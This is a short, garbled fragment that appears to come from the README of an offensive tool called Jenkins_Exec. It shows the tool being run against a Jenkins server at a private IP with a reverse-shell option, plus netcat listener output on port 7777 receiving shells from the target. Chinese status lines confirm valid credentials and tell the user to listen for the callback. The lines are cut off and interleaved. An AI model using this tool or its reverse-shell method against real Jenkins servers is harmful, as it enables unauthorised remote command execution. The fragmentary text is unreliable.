 python3 Jenkins_Exec.py http://192.168.136.131:8080 -f r_shell
on [any] 7777 ...
36.131: inverse host lookup failed: Unknown host
[192.168.136.129] from (UNKNOWN) [192.168.136.131] 44894
not set terminal process group (6): Inappropriate ioctl for device
ob control in this shell
exit
Jenkins_Exec
~# nc -lvp 7777
on [any] 7777 ...
By PANDA墨森
36.131: inverse host lookup failed: Unknown host
[192.168.136.129] from (UNKNOWN) [192.168.136.131] 44896
[+]账号密码正确!
process group (6): Inappropriate ioctl for device
[+]请在 192.168.136.129 上监听 7777 端口!
哈拉少安全小队